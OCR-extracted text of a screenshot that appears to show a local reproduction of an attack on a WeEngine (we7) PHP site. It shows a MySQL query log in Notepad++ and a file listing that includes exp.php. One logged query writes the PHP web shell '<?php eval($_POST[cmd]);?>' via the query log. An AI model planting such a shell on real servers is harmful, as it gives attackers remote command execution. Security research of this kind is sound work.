 \PHPTutorial\WWW\w7\1.php - Notepad++ [Administrator]
搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
1.php
325 Query SHOW TABLES LIKE 'ims_message_notice_
325 Query SELECT u.*, p.avatar FROM `ims_users`
WHERE 1 AND u.`uid`='1' LIMIT 1
325 Query SELECT * FROM `ims_users_bind` WHERE
325 Query SELECT * FROM `ims_message_notice_log
`type` NOT IN ('7') ORDER BY `id` desc LIMIT 0
325 Query SELECT u.*, p.avatar FROM `ims_users`
WHERE 1 AND u.`uid`='1' LIMIT 1
325 Query SELECT * FROM `ims_users_bind` WHERE
325 Query SELECT * FROM `ims_message_notice_log
`id` desc
325 Quit
117 22:36:24 326 Connect root@localhost on we7
326 Query SET NAMES 'utf8'
326 Query SET sql_mode=''
326 Query SELECT `value` FROM `ims_core_cache`
326 Query SELECT u.*, p.avatar FROM `ims_users`
WHERE 1 AND u.`uid`='1' LIMIT 1
326 Query SELECT * FROM `ims_users_bind` WHERE
326 Query SELECT `value` FROM `ims_core_cache`
326 Query select '<?php eval($_POST[cmd]);?>'
327 Connect root@localhost on we7
327 Query SET NAMES 'utf8'
327 Query SET sql_mode=''
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
桌面
库
Subversion
视频
图片
文档
迅雷下载
音乐
Administrator
计算机
网络
控制面板
回收站
11月底工作文档
brower
cactus
exp
名称
api
app
attachment
data
framework
payment
web
1.php
api.php
exp.php
index.php
install.php
零组资料文库